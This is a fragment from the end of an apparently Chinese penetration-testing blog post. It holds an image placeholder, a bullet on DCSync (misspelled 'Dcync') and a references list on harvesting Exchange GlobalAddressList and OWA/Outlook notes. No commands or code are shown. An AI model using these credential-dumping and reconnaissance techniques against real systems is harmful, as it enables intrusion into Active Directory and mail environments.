
- daiker进行Dcync
0x09 引用
- 渗透技巧——获得Exchange GlobalAddressList的方法
- Owa-Outlook备忘录















发表评论
您还未登录,请先登录。
登录